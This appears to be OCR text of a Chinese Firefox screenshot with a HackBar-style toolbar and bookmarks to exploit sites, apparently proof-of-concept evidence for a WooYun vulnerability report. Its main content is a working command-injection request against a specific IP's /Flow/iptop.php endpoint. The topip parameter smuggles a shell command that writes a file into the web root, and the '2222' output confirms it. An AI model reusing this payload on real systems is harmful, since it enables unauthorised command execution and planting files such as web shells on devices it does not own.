 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://112.91.216.180/1123.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChi
INT SQL XSS Encryption Encoding Other
Load URL http://112.91.216.180//Flow/iptop.php?devid=1&ip=1.1.1.1&tmstart=1&tmend=3&type=1&topip=11;echo 2222>/usr/logd/www/1123.php
Split URL
Execute
Enable Post data Enable Referrer
http://112.91.216.180/1123.php
2222
www.wooyun.org